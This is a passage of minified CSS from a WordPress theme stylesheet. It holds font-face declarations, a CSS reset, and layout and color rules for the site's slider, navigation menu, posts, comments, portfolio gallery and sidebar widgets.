format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.ttf) format('truetype');font-weight:900;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.ttf) format('truetype');font-weight:700;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.ttf) format('truetype');font-weight:600;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.ttf) format('truetype');font-weight:900;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block;*display:inline;zoom:1}html{font-size:100%;overflow-y:scroll;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}body,button,input,select,textarea{font-family:sans-serif}img{margin:0;vertical-align:top;border:0;-ms-interpolation-mode:bicubic}embed,object{outline:none}a{color:#5c5743;outline:none;text-decoration:underline}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{font-weight:400;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif}h1{font-size:34px;line-height:38px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 10px}h1.sp-title,h3.sp-title{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h1.sp-title span,h3.sp-title
span{color:#5c5743}h2{font-size:31px;line-height:34px;color:#5c5743;letter-spacing:-1px;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h3{font-size:28px;line-height:32px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h4{font-size:26px;line-height:30px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h5{font-size:14px;line-height:20px;color:#5c5743;margin:0}h6{font-size:14px;line-height:20px;color:#5c5743;margin:0
0 20px}p{padding:0;margin:0
0 11px}abbr[title]{border-bottom:1px dotted;cursor:help}b,strong{font-weight:700}blockquote{margin:1em
40px;quotes:none;border-left:1px solid #ccc;font-style:italic;margin-left:2em;padding:1.5em;margin-bottom:1.5em}dfn{font-style:italic}mark{background:#ff0;color:#000}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-family:Courier New,Courier,monospace,serif;margin:0
0 1.5em;border-left:1px solid #ccc;margin-left:2em;padding-left:2em}q{quotes:none;font-style:italic}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ul,ol{margin:0;padding:0}ol{list-style-type:decimal;list-style-position:outside}ol
li{color:#8f8f8f;margin:0
0 5px}ol li
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}ol li a:hover{color:#8f8f8f}dd{margin:0
0 0 40px}nav ul,nav
ol{list-style:none}figure{margin:0}form{margin:0}fieldset{margin:0
2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;font:101%/1.5em Arial,Helvetica,sans-serif}table{border-collapse:collapse;border-spacing:0}html,body{min-width:980px;overflow-x:hidden}*{font-family:Poppins}body{background:#eae9e5;color:#5c5743;font:15px/20px 'Poppins',sans-serif;position:relative}#main{font-size:16px;line-height:22px}dl
dt{background:url(/wp-content/themes/theme1899/images/list-arrow.gif) no-repeat 0 3px;padding:0
0 3px 32px;margin-bottom: .2em;font-size:18px;line-height:1.2em;color:#191919}dl
dd{padding:0
0 0 32px;margin:0
0 1.5em}ul{list-style-type:none;padding:0;margin:0
0 30px}.pp_gallery
li{background:none}ul
li{vertical-align:top;list-style-type:none;padding:0
0 0 23px;margin:0
0 5px;background:url(/wp-content/themes/theme1899/images/link-marker.png) 1px 5px no-repeat}ul li
a{font-size:11px;color:#61b107;display:inline-block;text-transform:uppercase;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}ul li a:hover{text-decoration:underline}#wpadminbar
li{border:none}#wpadminbar li
a{-webkit-transition:none;transition:none;background:none;border-radius:0;padding:0;border:none}ul
ul{margin:0;padding:10px
0 0}#header{height:141px;position:relative;z-index:99;margin:0;padding:20px
0 0;background:#afa892}.single-prodotti
#header{height:300px;position:relative;z-index:99;margin:0;padding:20px
0 0;background-position:center;background-repeat:no-repeat}.single-prodotti .header-title h1,
#content h1,
.widget h3,
#post-14 h2,.prodright,.colored{border-bottom:1px solid #5c5743;color:#61b107!important;font-weight:400!important}body.home
#header{margin-top:-840px;margin-bottom:600px;background:none}.logo{margin:0;padding:0;position:relative;z-index:100;float:left}.logo
img{margin-top:17px;min-width:14em}.logo h1,
.logo
h2{font-size:120px;line-height:125px;color:#5c5743;text-transform:uppercase;font-family:Dorsa,sans-serif;font-weight:400;margin:0
0 -20px;padding:0}.logo h1 a,
.logo h2
a{color:#5c5743;text-decoration:none}.logo
.tagline{font-size:10px;line-height:16px;text-transform:uppercase;color:#313131;margin:0;display:none}.tooltip{background:none repeat scroll 0 0 #252525;border:1px
solid #000;color:#eee;display:none;font-size:11px;line-height:1.2em;margin:13px
0 0;padding:5px;z-index:99}#slider-wrapper{width:100%;position:relative;overflow:hidden;z-index:1}.slider-container{height:839px;width:2050px;overflow:hidden;position:relative;left:50%;margin-left:-1025px}@media screen and (min-width:641px){#slider{position:relative;width:2050px;height:750px!important;background:url(/wp-content/themes/theme1899/images/loading.png) no-repeat 50% 50%}}#slider
img{position:absolute;top:0;left:0;display:none}#slider
a{display:block}.nivoSlider{position:relative}.nivoSlider
img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none}.nivo-slice{display:block;position:absolute;z-index:50;height:100%}.nivo-box{display:block;position:absolute;z-index:5}.nivo-caption{position:absolute;width:940px;height:170px;left:50%;top:280px;margin-left:-470px;color:#464646;opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:89;filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner{filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner
h2{color:#fff;letter-spacing:normal;text-shadow:1px 1px 0 rgba(177, 172, 143, .64);font-size:48px;line-height:52px;margin-bottom:13px}.nivo-caption .nivo-caption-inner
a{display:inline-block!important;padding:0
0 20px 2px;font-size:14px;line-height:20px;color:#e9e4d0;padding-right:21px;background:url(/wp-content/themes/theme1899/images/slider-marker.png) 100% 7px no-repeat;text-decoration:none;text-transform:uppercase;font-weight:400;-webkit-transition:color .5s ease;transition:color .5s ease}.nivo-caption .nivo-caption-inner a:hover{color:#61b107}.nivo-html-caption{display:none}.nivo-directionNav
a{position:absolute;top:45%;z-index:99;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{position:absolute;width:940px;height:25px;left:50%;margin-left:-470px;bottom:250px;text-align:left;z-index:99;overflow:hidden}.nivo-controlNav
a{position:relative;float:left;z-index:99;cursor:pointer;width:44px;height:22px;margin-right:3px;font-size:0;line-height:0;display:block;background:transparent;border-bottom:2px solid #fff}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #61b107}.nivo-directionNav{position:absolute;z-index:99;width:940px;height:35px;left:50%;margin-left:-470px;top:50%;margin-top:-18px}.nivo-directionNav
a{position:absolute;display:block;width:36px;height:35px;text-indent:-9999px;border:0;top:50%;background:url(/wp-content/themes/theme1899/images/direction_nav.png) no-repeat 0 0}a.nivo-nextNav{right:-50px;background-position:-36px 0}a.nivo-nextNav:hover{background-position:-36px -35px}a.nivo-prevNav{left:-50px;background-position:0 0}a.nivo-prevNav:hover{background-position:0 -35px}#slider .nivo-controlNav
img{display:inline;position:relative;margin-right:10px;width:120px;height:auto}nav.primary{float:right;padding:19px
0 0;background:none;z-index:99;display:inline-block;position:relative;width:720px}#topnav{margin:0}.sf-menu{padding:0;position:relative;background:none;text-align:left}.sf-menu
li{position:relative;list-style:none}.sf-menu>li{display:block;float:left;text-align:center;position:relative;margin:0;padding:0;background:url(/wp-content/themes/theme1899/images/menu-separator.gif) left center no-repeat #fff;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li:first-child{background:#fff}.sf-menu>li:hover,
.sf-menu>li.sfHover,
.single-prodotti .sf-menu>li#menu-item-797,.sf-menu>li.current-menu-item,.sf-menu>li.current-page-ancestor{background-color:#61b107;background-position:0 -300px}.sf-menu li
a{display:block;text-decoration:none;position:relative;z-index:3;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li>a{font-size:16px;line-height:20px;background:none;text-transform:none;text-decoration:none;padding:35px
29px 31px;color:#979797}.sf-menu>li:hover>a,
.sf-menu>li.sfHover>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.single-prodotti .sf-menu>li#menu-item-797>a{color:#fff;text-decoration:none}.sf-menu
ul{position:absolute;width:100px;padding:15px
17px 10px;z-index:200;display:none;margin:0;background:#46433a}.sf-menu li:hover ul,
.sf-menu li.sfHover
ul{left:0;top:86px;z-index:99}ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li
ul{width:100px;padding:15px
17px 10px;margin:0;background:#6a6257}ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover
ul{left:117px;top:0;z-index:99}.sf-menu ul li,
.sf-menu ul li
li{padding:0;text-align:center;background:none;display:block;border-top:1px solid #5e5b53}.sf-menu ul li:first-child,
.sf-menu ul li li:first-child{border-top:none;padding-top:0}.sf-menu ul li
li{border-top-color:#7d766d}.sf-menu li li
a{text-align:center;color:#9d9c96;font-size:13px;line-height:18px;padding:0;background:none;display:block;text-transform:none;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu li li li
a{color:#9b958e}.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{color:#eceeee;text-decoration:none}.primary_content_wrap{position:relative;padding:26px
0 33px;border-bottom:1px solid #eee}body.home
.primary_content_wrap{border-bottom:1px solid #c2c0b8;padding:0
0 23px}.bg-bot{background:#eae9e5;padding:43px
0 33px;border-bottom:1px solid #eee;position:relative;z-index:1}.bg-bot
ul{padding-top:6px}.before-content-area{border-bottom:1px solid #eee;padding:0
0 16px;margin:0
0 26px}.after-content-area .textwidget
.link{display:inline-block;margin-left:120px}#content.left{float:right!important}.header-title{margin-bottom:20px}.header-title
h1{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin-bottom:0}.post-holder{margin:0
0 20px;position:relative;overflow:hidden;padding:0
0 20px;border-bottom:1px solid #eee}.single .post-holder{padding:0
0 25px;margin:0
0 37px}.post-holder.no-border{border:none;padding:0}.entry-header{margin-bottom:20px}.single .entry-header{padding-top:2px;margin-bottom:25px}.post-holder .entry-title,
.single-post .entry-title{font-size:14px;line-height:20px;color:#61b107;margin:0;padding:0;text-transform:none;font-weight:400;letter-spacing:normal;font-family:Arial,Helvetica,sans-serif}.post-holder .entry-title
a{display:inline-block;text-decoration:none;color:#61b107;-webkit-transition:all .5s ease;transition:all .5s ease}.post-holder .entry-title a:hover{color:#5c5743}.post-meta{font-size:14px;line-height:20px;color:#5c5743}.post-meta
a{text-decoration:none;color:#5c5743;-webkit-transition:all .5s ease;transition:all .5s ease}.post-meta a:hover{color:#61b107}.featured-thumbnail{position:relative;float:left;margin:5px
20px 10px 0;border:1px
solid #fff;padding:6px}.services .featured-thumbnail{padding:0;border:none}.services .featured-thumbnail
.stroke{display:none}.featured-thumbnail
a{display:block;text-decoration:none}.featured-thumbnail
img{position:relative;z-index:1;width:100%}.stroke{position:absolute;border:5px
solid #fff;top:6px;left:6px;bottom:6px;right:6px;z-index:2;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);display:block}.featured-thumbnail.large{overflow:hidden;margin:0
0 27px}.post-content{padding:0}.post-content
.excerpt{margin-bottom:23px}.post-holder .post-footer{clear:both;padding:0;overflow:hidden}.post-holder .post-footer
a{float:left}.comments-link{display:inline-block;color:#fff;font-size:14px;line-height:20px;margin-left:21px;text-transform:none;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}a.comments-link:hover{color:#61b107;text-decoration:none}p.gravatar{float:left;margin-right:20px}.related-posts{overflow:hidden;padding:0
0 20px;margin:0
0 37px;border-bottom:1px solid #eee}.related-posts
li{list-style-type:none;padding:0;margin:0
5px 15px 0;display:inline-block;background:none;width:138px;border:none}.related-posts li:nth-child(4n){margin-right:0!important}.related-posts
li.nomargin{margin-right:0!important}.related-posts li .featured-thumbnail{float:none;margin:0
0 10px;overflow:hidden}.related-posts li a:hover{color:#61b107;text-decoration:none}#recent-author-posts{margin-bottom:20px}.author-info{width:100%;overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eee}.author-info
.avatar{margin:0
20px 0 0}.author-info .avatar
img{float:left;border:1px
solid #fff;padding:6px}.author-meta{margin-bottom:20px;overflow:hidden;width:100%}.author-meta
p.gravatar{margin:0}h3#comments{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 15px}.commentlist{list-style-type:none;padding:0
0 42px;margin:0;border-bottom:1px solid #eee}li.comment{list-style-type:none;overflow:hidden;padding:0;margin:0!important;background:none;text-transform:none}li.comment .comment-body{padding:25px
20px 30px;position:relative;zoom:1;background:#fff;margin-top:10px;overflow:hidden}li.comment .comment-body
p{margin-bottom:9px;font-size:12px;line-height:18px}.comment-author{float:left;margin:5px
20px 4px 0}li.comment
.avatar{float:none;display:block;vertical-align:top;overflow:hidden}.author-comment{display:block;font-size:15px;line-height:20px;color:#fea401;font-family:Trebuchet MS,Arial,Helvetica,sans-serif;margin-top:4px;text-align:center}.talignright{text-align:right}.comment-meta{font-size:14px;line-height:20px;color:#8f8f8f;display:inline-block}.comment-meta
a{color:#8f8f8f}.commentlist
ul.children{margin:0
0 0 40px;padding:0;overflow:hidden}.reply{display:inline-block;margin-right:0;margin-left:15px}.reply
a{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.reply a:hover{color:#8f8f8f;text-decoration:none}#respond{padding-top:20px;margin-top:17px}#respond
h3{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 20px}.cancel-comment-reply
small{font-size:12px}.cancel-comment-reply
a{color:#5c5743!important;text-decoration:underline;background:none!important;padding:0;margin-bottom:5px;display:inline-block;text-transform:none}.cancel-comment-reply a:hover{text-decoration:none;color:#61b107!important}.allowed_tags{background:#eee;padding:15px;font-size:11px;font-family:Courier New,Courier,monospace;color:#666}.allowed_tags
strong{font-family:Tahoma,Geneva,sans-serif}.alignleft{float:left;border:1px
solid #fff;padding:6px;margin:5px
20px 10px 0}.alignright{float:right;border:1px
solid #fff;padding:6px;margin:5px
0 10px 20px}.aligncenter{text-align:center;margin:0
auto}.alignnone{border:1px
solid #fff;padding:6px;margin:5px
0 16px}article .post-content
img{max-width:710px}.frame{padding:7px;background:#fff;border:1px
solid #dbdbdb;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center}.frame img.alignleft,
.frame
img.alignright{margin:0;padding:0;border:none}.pagenavi{clear:both;padding:0
0 23px;position:relative;overflow:hidden}.author
.pagenavi{padding:0
0 40px}.pagenavi
.pages{float:right;margin:0
0 4px 10px;display:none}.pagenavi span,
.pagenavi
a{display:inline-block;position:relative;float:left;margin:0
8px 4px 0;padding:0;text-decoration:none;width:auto;color:#61b107;font-size:14px;line-height:20px;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.pagenavi a:hover,
.pagenavi
.current{color:#61b107}.pagenavi
a.nexts{background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px}.pagenavi
a.prevs{background:url(/wp-content/themes/theme1899/images/prev-marker.png) 0 5px no-repeat;padding-left:20px}.tags-cloud a,
.tagcloud
a{display:inline-block;background:#f9f9f9;padding:3px
7px 4px;border-radius:3px;text-decoration:none;position:relative;color:#868686;margin:0
1px 4px 0;font-size:12px!important;line-height:16px;vertical-align:top;-webkit-transition:all .5s ease;transition:all .5s ease}.tags-cloud a:hover,
.tagcloud a:hover{background:#61b107;color:#61b107}nav.oldernewer{overflow:hidden;margin-bottom:20px}.older{float:left}.newer{float:right}.single-oldernewer{font-size:14px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:3px
0;margin:5px
0 0}.gallery_post{list-style-type:none;padding:0;margin:0
0 1em;width:100%;overflow:hidden}.gallery_post
.g_item{overflow:hidden;display:none;border:1px
solid #fff;padding:6px}.gallery_post .g_item:first-child{display:block}.gallery_post .g_item .featured-thumbnail{float:none;margin:0;padding:0;border:none}.gallery_post .g_item .featured-thumbnail
img{float:none}.g_pagination{text-align:left;overflow:hidden}.g_pagination
ul{list-style-type:none;margin:0;padding: .5em 0;overflow:hidden}.g_pagination ul
li{padding:0
5px 0 0;display:inline;margin:0;background:none}.g_pagination ul li
a{display:inline-block;text-decoration:none;width:10px;height:10px;background:#847f6c;font-size:0;line-height:0;border-radius:5px;vertical-align:top}.g_pagination li.activeSlide a,
.g_pagination li a:hover{background:#61b107}.g_controls{float:right}.g_controls
a{display:inline-block;background:#847f6c;color:#fff;vertical-align:top;font-size:11px;text-decoration:none;border-radius:4px;font-family:Times New Roman,Times,serif;-webkit-transition:all .5s ease;transition:all .5s ease}.g_controls a
span{display:inline-block;padding:2px
6px 4px}.g_controls a:hover{background:#61b107;color:#000}#error404{padding:30px
0 100px}.error404-num{font-size:250px;line-height:1.2em;color:#847f6c;text-align:center}#error404
hgroup{margin:0
0 2em;padding-top:50px}#error404 hgroup
h1{font-size:3em;margin-bottom: .2em}.latestwork{width:100%;overflow:hidden;list-style-type:none;padding:0;margin:0}.latestwork
li{float:left;margin-right:20px}#gallery
.portfolio{overflow:hidden;list-style-type:none;padding:5px
0 0;margin:0}#gallery .portfolio
li{list-style-type:none;display:-moz-inline-box;display:inline-block;zoom:1;vertical-align:top;width:280px;margin:0
16px 40px 0;position:relative;background:none;padding:0;text-transform:none;border:none}*+html #gallery .portfolio
li{display:inline}#gallery .portfolio
li.nomargin{margin-right:0!important}#gallery .portfolio li a.image-wrap{display:block;overflow:hidden;width:266px;height:168px;margin-bottom:15px;position:relative;padding:6px;border:1px
solid #fff;text-decoration:none;background:url(/wp-content/themes/theme1899/images/loading-folio.png) 50% 50% no-repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}#gallery .portfolio li a.image-wrap
img{position:relative}#gallery .portfolio .folio-desc{margin-bottom:0;padding:0}.folio-desc
.link{float:right;margin-top:5px;color:#FFF;padding:3px
35px 3px 25px!important;-webkit-transition:all .3s ease;transition:all .3s ease;background:#61b107 url(/wp-content/themes/theme1899/images/link-marker.png) 95% center no-repeat}.folio-desc .link:hover{background-color:#61b107;color:#FFF;text-decoration:none;background-position:100%}#gallery .portfolio .folio-desc h5
a{font-size:18px;font-weight:700;text-transform:none}#gallery .portfolio .folio-desc h5 a:hover{color:#61b107;text-decoration:none}#gallery .portfolio
p.excerpt{margin-bottom:11px}#gallery.one_column .portfolio
li{width:100%;margin-right:0;margin-left:0;overflow:hidden}#gallery.one_column .portfolio li a.image-wrap{width:446px;height:228px;float:left;margin:0
20px 0 0}#gallery.one_column .folio-desc{overflow:hidden;padding:0}#gallery.one_column
p.excerpt{padding:0}#gallery.one_column .folio-desc
h3{margin-bottom:10px}#gallery.two_columns .portfolio
li{width:460px}#gallery.two_columns .portfolio li a.image-wrap{width:446px;height:228px}#gallery.two_columns
p.excerpt{padding:0}#gallery.four_columns .portfolio
li{width:220px}#gallery.four_columns .portfolio li a.image-wrap{width:206px;height:126px}.single-prodotti #gallery.four_columns .portfolio li a.image-wrap{width:206px;height:275px}.zoom-icon{display:block;position:absolute;left:6px;top:6px;right:6px;bottom:6px;cursor:pointer;background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:2}.no-rgba .zoom-icon{background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;visibility:hidden}.zoom-icon:before{content:"";display:block;position:absolute;left:50%;top:50%;width:101px;height:101px;margin:-50px 0 0 -50px;background:url(/wp-content/themes/theme1899/images/magnify-alt.png) 50% 50% no-repeat}.image-wrap:hover .zoom-icon{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.no-rgba .image-wrap:hover .zoom-icon{visibility:visible}.portfolio-meta-list{border:none;margin:0
0 20px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:10px
0}.portfolio-meta-list
li{list-style-type:none;padding:0;margin: .5em 0 0;border:none;background:none;text-transform:none}.portfolio-meta-list li:first-child{margin-top:0}.portfolio-meta-list li
strong{display:inline;padding-right: .3em}.image-holder{position:relative}.image-holder
img{max-width:100%}.video-box{border:1px
solid #fff;padding:6px;margin-bottom:20px}.video-holder{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0}.video-holder iframe,
.video-holder object,
.video-holder
embed{position:absolute;top:0;left:0;width:100%;height:100%}.single-audio-holder
.audiojs{width:627px}.single-audio-holder .audiojs
.scrubber{width:440px}.single-audio-holder
object{overflow:hidden}.grid_gallery{position:relative;overflow:hidden;padding:0}.grid_gallery_inner{width:640px;position:relative;overflow:hidden}.grid_gallery
.gallery_item{float:left;margin:0
15px 15px 0}.single-gallery-item{margin:0}#sidebar.left{padding-left:0;padding-right:60px}#sidebar
h3{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 19px}.widget
ul{margin-bottom:0}.widget{padding:37px
0 0;margin-bottom:37px;border-top:1px solid #eee}.widget:first-child{border-top:none;padding-top:0}#calendar_wrap{padding:0}#wp-calendar{width:100%}#wp-calendar
td{text-align:center;padding:6px
0;border:none}#wp-calendar
caption{font-size:22px;line-height:26px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif;padding:4px
0;margin-bottom:5px;text-transform:uppercase}#wp-calendar
thead{border-top:1px solid #eee;border-bottom:1px solid #eee}#wp-calendar
tfoot{border-top:1px solid #eee}#wp-calendar thead
th{padding:7px
0;font-size:14px;line-height:20px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif}#wp-calendar
#prev{text-align:left}#wp-calendar
#next{text-align:right}.faq_list
dt{color:#fff;position:relative;padding:0
0 5px 28px;font-size:15px;font-weight:400;margin:0;background:none}.faq_list
span.marker{display:block;position:absolute;left:0;top:0;font-size:15px;color:#fff;font-weight:700}.faq_list
dd{padding:0
0 0 28px;position:relative;margin:0
0 2em}ul.recentcomments{padding:0;margin:0}ul.recentcomments
li{padding:0;margin:0
0 25px;border-bottom:none;background:none;overflow:hidden;list-style-type:none}ul.recentcomments li
img{float:left;padding:6px;border:1px
solid #fff;margin:0
12px 0 0}ul.recentcomments .comment-body{padding:10px
0 0}ul.recentcomments .comment-body
a{color:#5c5743;font-size:14px;text-decoration:none;text-transform:none}ul.recentcomments .comment-body a:hover{color:#61b107;text-decoration:none}ul.recentcomments li
h4{margin-bottom:10px}ul.recentcomments li h4
a{text-decoration:none;color:#fff}ul.recentcomments li h4 a:hover{text-decoration:none;color:#61b107}ul.recentcomments li
small{font-size:11px;color:#61b107}.post_list{list-style-type:none;padding:1px
0 0;margin:0}.post_list
li{list-style-type:none;overflow:hidden;padding:0;margin:0
0 20px;background:none}#sidebar .post_list li .featured-thumbnail{padding:0;border:none}#sidebar .post_list li .featured-thumbnail
.stroke{left:0;right:0;top:0;bottom:0}.post_list li
.post_content{font-size:14px;line-height:20px;color:#5c5743;margin-bottom:13px}.post_list li .post_content
